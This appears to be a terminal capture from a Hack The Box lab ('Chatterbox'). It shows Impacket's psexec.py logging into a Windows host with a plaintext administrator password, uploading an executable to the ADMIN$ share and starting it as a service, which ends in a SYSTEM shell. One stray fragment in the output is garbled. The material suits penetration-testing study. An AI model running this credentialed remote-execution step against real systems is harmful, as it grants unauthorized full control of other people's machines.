 super ../ctf/htb/chatterbox psexec.py administrator:'Welcome1!'@10.
129.202.121
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
ING TO BE ALRIGHT
[*] Requesting shares on 10.129.202.121.....
[*] Found writable share ADMIN$
[*] Uploading file zuvhTcMI.exe
[*] Opening SVCManager on 10.129.202.121.....
[*] Creating service bErN on 10.129.202.121.....
[*] Starting service bErN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system